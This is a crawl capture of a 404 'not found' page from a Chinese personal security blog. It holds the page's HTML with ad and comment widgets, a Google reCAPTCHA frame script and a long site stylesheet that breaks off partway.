

--- FILE ---
content_type: text/html
request_url: https://chenlvtang.top/404
body_size: 1775
content:
<!DOCTYPE HTML>
<html>
<head>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5660809636511213"
  crossorigin="anonymous"></script>
  <meta charset="utf-8">
  
  <title>不在这里哦 | 沉铝汤的破站</title>

  
  <meta name="author" content="chenlvtang">
  

  
  <meta name="description" content="IS LIFE ALWAYS THIS HARD, OR IS IT JUST WHEN YOU&#39;RE A KID">
  

  
  <meta name="keywords" content="chenlvtang,沉铝汤,信息安全,网络安全,网络空间安全,漏洞分析,漏洞复现,php,python,java">
  

  <meta id="viewport" name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no, minimal-ui">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">

  <meta property="og:title" content="不在这里哦"/>

  <meta property="og:site_name" content="沉铝汤的破站"/>

  
  <meta property="og:image" content="/favicon.ico"/>
  

  <link href="/favicon.ico" rel="icon">
  <link rel="alternate" href="/atom.xml" title="沉铝汤的破站" type="application/atom+xml">
  <link rel="stylesheet" href="/css/style.css" media="screen" type="text/css">
  <script type="text/javascript" src="/js/prism.js" async></script>
  <script type="text/javascript" src="/js/jquery.min.js"></script>
  <!-- <script src="https://cdn.jsdelivr.net/gh/jquery/jquery@3.2.1/dist/jquery.min.js"></script> -->
  <script>
    if (screen && screen.width > 1170) {
      document.write('<script type="text/javascript" src="/js/search.js"><\/script>');
    }
  </script>
<meta name="generator" content="Hexo 6.2.0"></head>


<body>
<div class="blog">
  <div class="content">

    <header>
  <div class="site-branding">
    <h1 class="site-title">
      <a href="/">沉铝汤的破站</a>
    </h1>
    <p class="site-description">IS LIFE ALWAYS THIS HARD, OR IS IT JUST WHEN YOU&#39;RE A KID</p>
  </div>
  <nav class="site-navigation">
    <ul>
      
      <li><a href="/">主页</a></li>
      
      <li><a href="/archives">归档</a></li>
      
      <li><a href="/links">友链</a></li>
      
      <li><a href="/java">Java安全</a></li>
      
      <li><a href="/follow">关注我</a></li>
      
    </ul>
  </nav>
</header>
    
<span class="local-search local-search-google local-search-plugin myhidden" style="" id="search">
  <input type="search" placeholder="站内搜索" id="local-search-input" class="local-search-input-cls" style="">
  <div id="local-search-result" class="local-search-result-cls"></div>
</span>

    <main class="site-main posts-loop">
    <article >

  
    
    <h3 class="article-title"><span>不在这里哦</span></h3>
    
  

  <div class="article-top-meta">
    <span class="posted-on">
      <a target="_blank" href="//404.html" rel="bookmark noopener">
        <time class="entry-date published" datetime="2022-07-16T02:45:03.457Z">
          2022-07-16
        </time>
      </a>
    </span>
  </div>


  

  <div class="article-content">
    <div class="entry">
      

      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5660809636511213"
      crossorigin="anonymous"></script>
      <ins class="adsbygoogle"
      style="display:block; text-align:center;"
      data-ad-layout="in-article"
      data-ad-format="fluid"
      data-ad-client="ca-pub-5660809636511213"
      data-ad-slot="6546770667"></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script>
        
      
    </div>

  </div>

  

  <div class="article-footer">
    <div class="article-meta pull-left">

    

    

    </div>

    
  </div>
</article>

  




<script src="https://giscus.app/client.js"
        data-repo="chenlvtang/ForGiscus"
        data-repo-id="R_kgDOIds90Q"
        data-category="Show and tell"
        data-category-id="DIC_kwDOIds90c4CSpRW"
        data-mapping="pathname"
        data-strict="0"
        data-reactions-enabled="1"
        data-emit-metadata="0"
        data-input-position="top"
        data-theme="preferred_color_scheme"
        data-lang="zh-CN"
        data-loading="lazy"
        crossorigin="anonymous"
        async>
</script>



    </main>

    <footer class="site-footer">
  <p class="site-info">
    Proudly powered by <a href="https://hexo.io/" target="_blank">Hexo</a> and
    Theme by <a href="https://github.com/CodeDaraW/Hacker" target="_blank">Hacker</a>
    </br>
    
    &copy; 2025 chenlvtang 
    
    <a href='https://beian.miit.gov.cn' target='_blank'>赣ICP备2020012876号</a>
  </p>
  
    <script src='https://unpkg.com/mermaid@8.6.4/dist/mermaid.min.js'></script>
    <script>
      if (window.mermaid) {
        mermaid.initialize({theme: 'forest'});
      }
    </script>

</footer>

  </div>
</div>
</body>
<script>
  searchFunc("/search.xml", 'local-search-input', 'local-search-result');
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9QW6plzMrftpbRuvoNrn6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977369970');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://chenlvtang.top/css/style.css
body_size: 11312
content:
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */

html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/**
 * Remove default margin.
 */

body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */

/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */

audio,
canvas,
progress,
video {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */

[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */

/**
 * Remove the gray background color from active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */

a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */

/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */

abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */

b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */

dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */

mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove border when inside `a` element in IE 8/9/10.
 */

img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */

svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */

/**
 * Address margin not present in IE 8/9 and Safari.
 */

figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */

hr {
  box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */

pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */

/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */

/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */

button,
input,
optgroup,
select,
textarea {
  color: inherit; /* 1 */
  font: inherit; /* 2 */
  margin: 0; /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */

button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */

button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */

button,
html input[type="button"], /* 1 */
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */

button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */

input[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  box-sizing: content-box; /* 2 */
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */

legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */

textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */

optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */

/**
 * Remove most spacing between table cells.
 */

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/* PrismJS 1.23.0
https://prismjs.com/download.html#themes=prism-tomorrow&languages=markup+css+clike+javascript+bash+http+markup-templating+php+python+sql */
/**
 * prism.js tomorrow night eighties for JavaScript, CoffeeScript, CSS and HTML
 * Based on https://github.com/chriskempson/tomorrow-theme
 * @author Rose Pritchard
 */

code[class*="language-"],
pre[class*="language-"] {
	color: #ccc;
	background: none;
	font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
	font-size: 1em;
	text-align: left;
	white-space: pre;
	word-spacing: normal;
	word-break: normal;
	word-wrap: normal;
	line-height: 1.5;

	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;

	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;

}

/* Code blocks */
pre[class*="language-"] {
	padding: 1em;
	margin: .5em 0;
	overflow: auto;
}

:not(pre) > code[class*="language-"],
pre[class*="language-"] {
	background: #2d2d2d;
}

/* Inline code */
:not(pre) > code[class*="language-"] {
	padding: .1em;
	border-radius: .3em;
	white-space: normal;
}

.token.comment,
.token.block-comment,
.token.prolog,
.token.doctype,
.token.cdata {
	color: #999;
}

.token.punctuation {
	color: #ccc;
}

.token.tag,
.token.attr-name,
.token.namespace,
.token.deleted {
	color: #e2777a;
}

.token.function-name {
	color: #6196cc;
}

.token.boolean,
.token.number,
.token.function {
	color: #f08d49;
}

.token.property,
.token.class-name,
.token.constant,
.token.symbol {
	color: #f8c555;
}

.token.selector,
.token.important,
.token.atrule,
.token.keyword,
.token.builtin {
	color: #cc99cd;
}

.token.string,
.token.char,
.token.attr-value,
.token.regex,
.token.variable {
	color: #7ec699;
}

.token.operator,
.token.entity,
.token.url {
	color: #67cdcc;
}

.token.important,
.token.bold {
	font-weight: bold;
}
.token.italic {
	font-style: italic;
}

.token.entity {
	cursor: help;
}

.token.inserted {
	color: green;
}

pre[class*="language-"].line-numbers {
	position: relative;
	padding-left: 2.5em;
	counter-reset: linenumber;
	border-radius: 10px;
}

pre[class*="language-"].line-numbers > code {
	position: relative;
	white-space: inherit;
}

.line-numbers .line-numbers-rows {
	position: absolute;
	pointer-events: none;
	top: 0;
	font-size: 100%;
	left: -3.8em;
	width: 3em; /* works for line-numbers below 1000 lines */
	letter-spacing: -1px;
	border-right: 1px solid #999;

	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

}

	.line-numbers-rows > span {
		display: block;
		counter-increment: linenumber;
	}

		.line-numbers-rows > span:before {
			content: counter(linenumber);
			color: #999;
			display: block;
			padding-right: 0.8em;
			text-align: right;
		}

		div.code-toolbar {
			position: relative;
		}
		
		div.code-toolbar > .toolbar {
			position: absolute;
			top: .3em;
			right: .2em;
			transition: opacity 0.3s ease-in-out;
			opacity: 0;
		}
		
		div.code-toolbar:hover > .toolbar {
			opacity: 1;
		}
		
		/* Separate line b/c rules are thrown out if selector is invalid.
		   IE11 and old Edge versions don't support :focus-within. */
		div.code-toolbar:focus-within > .toolbar {
			opacity: 1;
		}
		
		div.code-toolbar > .toolbar .toolbar-item {
			display: inline-block;
		}
		
		div.code-toolbar > .toolbar a {
			cursor: pointer;
		}
		
		div.code-toolbar > .toolbar button {
			background: none;
			border: 0;
			color: inherit;
			font: inherit;
			line-height: normal;
			overflow: visible;
			padding: 0;
			-webkit-user-select: none; /* for button */
			-moz-user-select: none;
			-ms-user-select: none;
		}
		
		div.code-toolbar > .toolbar a,
		div.code-toolbar > .toolbar button,
		div.code-toolbar > .toolbar span {
			color: #bbb;
			font-size: .8em;
			padding: 0 .5em;
			background: #f5f2f0;
			background: rgba(224, 224, 224, 0.2);
			box-shadow: 0 2px 0 0 rgba(0,0,0,0.2);
			border-radius: .5em;
		}
		
		div.code-toolbar > .toolbar a:hover,
		div.code-toolbar > .toolbar a:focus,
		div.code-toolbar > .toolbar button:hover,
		div.code-toolbar > .toolbar button:focus,
		div.code-toolbar > .toolbar span:hover,
		div.code-toolbar > .toolbar span:focus {
			color: inherit;
			text-decoration: none;
		}


		


.links{
    position: relative;
    -background-color: brown;
    margin-top: 5%;
    margin-bottom: 5%;
    height: 800px;
}

.notice{
    -background-color: aquamarine;
    text-align: center;
    font-family: "Comic Sans MS","cursive";
    font-size: small;
    color: rgb(236, 39, 25);
}

.friends{
    -background-color: rgb(230, 224, 224);
    margin-top: 5%;
    margin-left: 5%;
    margin-right: 5%;
    height: 45%;
}

.friends #banner{
    -background-color: blue;
    position: relative;
    left: 5%;
    font-size: medium;
    color: red;
    font-family: "Comic Sans MS","cursive";
}
/*电脑*/
.friends .box{
    background-color: black;
    opacity: 60%;
    -height: 30%;
    width: 27%;
    float: left;
    margin-left: 5%;
    margin-top: 5%;
    font-family:"Comic Sans MS","cursive";
    color: white;

    /*阴影*/
    box-shadow: 0px 0px 20px #000;

    /*圆角*/
    border-radius: 6px;
}

/*其他设备*/
@media (max-width: 960px) {
    .friends .box{
        background-color: black;
        opacity: 60%;
        
        width: 100%;
        float: left;
        margin-left: 5%;
        margin-top: 5%;
        font-family:"Comic Sans MS","cursive";
        /*font-family: console;*/
        color: white;
    }
}

.box #whoami{
    color: rgb(214, 163, 54);
}

.box #pwd{
    background-color: blue;
}


/*翻转动画，重复播放*/
.box:hover{
    animation: myRotate 10s;
    animation-iteration-count: infinite;
}

/*动画关键帧*/
@keyframes myRotate{
    50%{transform: rotate(5deg);}
    100%{transform: rotate(-5deg);}
}


.all{
    margin-bottom: 3%;
    font-family:"Comic Sans MS","cursive";
    font-size: medium;
    box-shadow: 0px 0px 5px #000;
    /*div自适应文字大小*/
    width: fit-content;
    width:-webkit-fit-content;
    width:-moz-fit-content;
    border-radius: 5px;
    -background-color: red;
    background-color: darkgrey;
}

#checkall{
    color: black;
    -color:rgb(205, 70, 57);
}
html {
  font-size: 10px;
  -webkit-text-size-adjust: 100%;
}
p,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  word-break: break-all;
}
a {
  text-decoration: none;
}
body {
  background-color: #f7f7f7;
  font-family: "Segoe UI", "Lucida Grande", Helvetica, "Microsoft YaHei", FreeSans, Arimo, "Droid Sans", "wenquanyi micro hei", "Hiragino Sans GB", "Hiragino Sans GB W3", Arial, sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}
body .blog {
  -max-width: 1170px;
  min-height: 100vh;
  background-color: #fff;
  margin: 0 auto;
}
body .blog .content {
  box-sizing: border-box;
  -max-width: 770px;
  width: 80%;
  padding: 80px 10px 10px;
  margin: 0 auto;
}
@media (prefers-color-scheme: dark) {
  body {
    background-color: #000;
  }
  body .blog {
    background-color: #110f12;
  }
}
header {
  line-height: 1.8rem;
}
header .site-branding {
  text-align: center;
  margin-bottom: 2rem;
  font-family: "Open Sans", arial, sans-serif;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
header .site-branding .site-title {
  margin: 0;
  font-size: 1.4rem;
}
header .site-branding .site-title a {
  display: inline-block;
  color: #fff;
  font-weight: bolder;
  background-color: #f03838;
  line-height: 3rem;
  height: 3rem;
  padding: 0 1rem;
  -webkit-transition: padding 0.3s ease-out;
  transition: padding 0.3s ease-out;
}
header .site-branding .site-title a:hover {
  padding: 0 1.5rem;
}
header .site-branding .site-description {
  color: #9e9e9e;
  font-size: 1.3rem;
  margin: 1rem 0 0;
}
header .site-navigation {
  text-align: center;
}
header .site-navigation ul {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 1.6em;
}
header .site-navigation ul li {
  display: inline-block;
  margin: 0 0.5rem;
}
header .site-navigation ul li a {
  display: block;
  color: #f03838;
  font-size: 1.6rem;
  line-height: 2rem;
  padding: 0 1rem;
}
article {
  position: relative;
  padding: 8rem 0;
}
article a {
  color: #f03838;
}
article:not(:first-child):before {
  content: '';
  width: 150px;
  height: 1px;
  background-color: #e0e0e0;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -75px;
}
article blockquote {
  margin: 6rem 2rem;
  padding-left: 15px;
  line-height: 2rem;
  border-left: 4px solid #f03838;
}
article .article-title {
  word-break: break-all;
  position: relative;
  color: #212121;
  font-size: 2.4rem;
  line-height: 1.3;
  text-align: center;
  margin: 0;
  padding: 0 2rem;
}
article .article-title a {
  display: block;
  color: #212121;
}
article .article-title a span {
  padding-bottom: 3px;
  -webkit-transition: 0.15s;
  transition: 0.15s;
  box-shadow: inset 0 -2px 0 rgba(240,56,56,0);
}
article .article-title a:hover {
  color: #212121;
}
article .article-title a:hover span {
  box-shadow: inset 0 -2px 0 rgba(240,56,56,0.4);
}
article .article-top-meta {
  position: relative;
  color: #9e9e9e;
  font-size: 1.3rem;
  text-align: center;
  margin: 1rem 0;
}
article .article-top-meta span {
  margin: 0 0.5rem;
}
article .article-top-meta a {
  color: #9e9e9e;
}
article .article-top-meta a:hover {
  color: #f03838;
}
article .article-top-meta a time {
  font-style: italic;
}
article .article-excerpt,
article .article-content,
article .featured-media {
  margin: 4rem 0;
  font-size: 1.7rem;
  font-family: "Comic Sans MS", "cursive";
  color: #424242;
}
article .article-excerpt .excerpt-btn,
article .article-content .excerpt-btn,
article .featured-media .excerpt-btn {
  margin: 4rem 0;
  font-size: 1.4rem;
}
article .article-excerpt img,
article .article-content img,
article .featured-media img {
  display: block;
  max-width: 100%;
  height: auto;
  border-radius: 20px;
  box-shadow: 0px 0px 20px #000;
  margin: 1rem auto;
}
article .article-footer .pull-left {
  float: left;
}
article .article-footer .pull-right {
  float: right;
}
article .article-footer:after {
  content: " ";
  display: block;
  clear: both;
}
article .article-footer .article-meta > span:not(:last-child) {
  margin-right: 3rem;
}
article .article-footer .article-meta > span {
  display: inline-block;
}
article .article-footer .article-meta > span > span {
  line-height: 1;
  vertical-align: middle;
}
article .article-footer .article-meta {
  font-size: 1.3rem;
  color: #9e9e9e;
}
article .article-footer .article-meta a {
  color: #9e9e9e;
}
article .article-footer .article-meta a:hover {
  color: #f03838;
}
article .article-footer .article-meta i {
  vertical-align: middle;
  color: #9e9e9e;
  margin-right: 0.5rem;
}
article .article-footer .post-tags a:before {
  content: "#";
}
article .article-footer .post-tags a:not(:last-of-type):after {
  content: ",";
  padding-right: 5px;
}
article code {
  padding: 2px 4px 2px 0px;
  margin-right: 2px;
  color: #c7254e;
  white-space: normal;
  font-family: "Comic Sans MS", "cursive";
  border-radius: 0;
  word-break: break-all;
}
article p {
  margin: 2rem 0;
  line-height: 1.8;
  word-break: break-all;
}
article .video-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 0;
  height: 0;
  overflow: hidden;
}
article .video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
article table {
  word-break: break-all;
  max-width: 100%;
  width: 100%;
}
article table caption {
  padding: 5px;
  color: #333;
  background-color: #e5e5e5;
}
article table th,
article table td {
  text-align: left;
  padding: 0.6em;
  vertical-align: top;
}
article table th {
  vertical-align: bottom;
  border-bottom: 1px solid #e5e5e5;
}
article table tbody + tbody {
  border-top: 2px solid #e5e5e5;
}
article table .table {
  background-color: #fff;
}
article table .table-bordered {
  border: 1px solid #e5e5e5;
}
article table .table-striped tbody tr:nth-of-type(odd) {
  background-color: #f2f2f2;
}
article table pre {
  overflow-x: auto;
  overflow-y: hidden;
}
@media (prefers-color-scheme: dark) {
  article {
    color: #f6f2f5;
  }
  article .article-title {
    color: #f6f2f5;
  }
  article .article-title a {
    color: #f6f2f5;
  }
  article .article-title a:hover {
    color: #f6f2f5;
  }
  article .article-excerpt,
  article .article-content,
  article .featured-media {
    color: #fff;
  }
  article code {
    color: #f45542;
  }
}
article.archive {
  padding: 0;
  margin: 2em auto;
}
.archive-post {
  text-align: left;
  margin: 2em auto;
}
.archive-post .archive-title {
  word-break: break-all;
  font-size: 2.8em;
  line-height: 1;
  position: relative;
  color: #212121;
  margin: 0;
}
.archive-post .archive-title a {
  color: #000;
}
.archive-post .archive-title a span {
  padding-bottom: 3px;
  -webkit-transition: box-shadow 0.15s;
  transition: box-shadow 0.15s;
  box-shadow: inset 0 -2px 0 rgba(240,56,56,0);
}
.archive-post .archive-title a:hover {
  color: #212121;
}
.archive-post .archive-title a:hover span {
  box-shadow: inset 0 -2px 0 rgba(240,56,56,0.4);
}
.archive-post time {
  font-style: italic;
}
.archive-post time a {
  font-size: 1.6rem;
  color: #9e9e9e;
}
.archive-post time a:before {
  content: '#';
}
.archive-post time a:hover {
  color: #f03838;
}
@media (prefers-color-scheme: dark) {
  .archive-post .archive-title {
    color: #f6f2f5;
  }
  .archive-post .archive-title a {
    color: #fff;
  }
  .archive-post .archive-title a:hover {
    color: #f6f2f5;
  }
  .archive-post time a {
    color: #8e8e93;
  }
  .archive-post time a:hover {
    color: #f03838;
  }
}
article .tags-cloud {
  width: 100%;
  margin: 8rem 0;
  text-align: center;
  line-height: 2rem;
}
article .tags-cloud > spannot(last-child) {
  margin-right: 3rem;
}
article .tags-cloud > span {
  display: inline-block;
}
article .tags-cloud > span > span {
  line-height: 1;
  vertical-align: middle;
}
article .archive-tags,
article .archive-tags > spannot(last-child) {
  margin-right: 3rem;
}
article .archive-tags > span {
  display: inline-block;
}
article .archive-tags > span > span {
  line-height: 1;
  vertical-align: middle;
}
article .archive-tags,
article .tags-cloud {
  margin: 8rem 0;
  font-size: 1.3rem;
  color: #9e9e9e;
}
article .archive-tags a,
article .tags-cloud a {
  color: #9e9e9e;
}
article .archive-tags a:hover,
article .tags-cloud a:hover {
  color: #f03838;
}
article .archive-tags i,
article .tags-cloud i {
  vertical-align: middle;
  color: #9e9e9e;
  margin-right: 0.5rem;
}
article .archive-tags .post-tags,
article .tags-cloud .post-tags {
  margin-right: 3rem;
}
article .archive-tags .post-tags a:before,
article .tags-cloud .post-tags a:before {
  content: "#";
}
article .archive-tags .post-tags a:not(:last-of-type):after,
article .tags-cloud .post-tags a:not(:last-of-type):after {
  content: ",";
  padding-right: 5px;
}
article .categories-cloud {
  width: 100%;
  margin: 8rem 0;
  text-align: center;
  line-height: 2rem;
}
article .categories-cloud > spannot(last-child) {
  margin-right: 3rem;
}
article .categories-cloud > span {
  display: inline-block;
}
article .categories-cloud > span > span {
  line-height: 1;
  vertical-align: middle;
}
article .archive-categories,
article .archive-categories > spannot(last-child) {
  margin-right: 3rem;
}
article .archive-categories > span {
  display: inline-block;
}
article .archive-categories > span > span {
  line-height: 1;
  vertical-align: middle;
}
article .archive-categories,
article .categories-cloud {
  margin: 8rem 0;
  font-size: 1.3rem;
  color: #9e9e9e;
}
article .archive-categories a,
article .categories-cloud a {
  color: #9e9e9e;
}
article .archive-categories a:hover,
article .categories-cloud a:hover {
  color: #f03838;
}
article .archive-categories i,
article .categories-cloud i {
  vertical-align: middle;
  color: #9e9e9e;
  margin-right: 0.5rem;
}
article .archive-categories .post-categories,
article .categories-cloud .post-categories {
  margin-right: 3rem;
}
article .archive-categories .post-categories a:before,
article .categories-cloud .post-categories a:before {
  content: "#";
}
article .archive-categories .post-categories a:not(:last-of-type):after,
article .categories-cloud .post-categories a:not(:last-of-type):after {
  content: ",";
  padding-right: 5px;
}
.pagination {
  position: relative;
  margin: 30px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: space-around;
  -ms-flex-pack: space-around;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.pagination .pagination-prev,
.pagination .pagination-next {
  color: #f03838;
  font-size: 1.6rem;
  border: 1px solid #e0e0e0;
  line-height: 30px;
  height: 32px;
  padding: 0 20px;
  border-radius: 16px;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
.pagination .pagination-prev:hover,
.pagination .pagination-next:hover {
  color: #fff;
  background-color: #f03838;
  border-color: #f03838;
}
@media (prefers-color-scheme: dark) {
  .pagination .pagination-prev,
  .pagination .pagination-next {
    color: #f03838;
    border: 1px solid #636366;
  }
  .pagination .pagination-prev:hover,
  .pagination .pagination-next:hover {
    color: #000;
    background-color: #f03838;
    border-color: #f03838;
  }
}
footer.site-footer {
  position: relative;
  text-align: center;
  line-height: 1.8;
  padding-top: 1rem;
  color: #9e9e9e;
}
footer.site-footer a {
  color: #f03838;
}
footer.site-footer .site-info {
  color: #9e9e9e;
  font-size: 1.3rem;
  margin: 0.5rem 0;
}
.icon-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.icon-comments {
  display: inline-block;
  width: 18px;
  height: 19px;
